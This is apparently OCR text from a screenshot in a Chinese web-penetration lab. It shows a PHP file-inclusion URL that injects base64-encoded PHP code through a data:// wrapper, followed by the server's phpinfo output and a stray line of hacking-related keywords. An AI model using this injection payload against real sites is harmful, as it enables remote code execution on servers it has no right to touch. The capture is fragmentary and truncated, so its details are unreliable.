 不安全 | 192.168.189.129/x.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
c++ python web渗透 导入后 暗网 精品网站 信息泄露 后台 杀毒软件
PHP Version 5.6.9
php
System Windows NT WIN-LE1K7JSG105 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"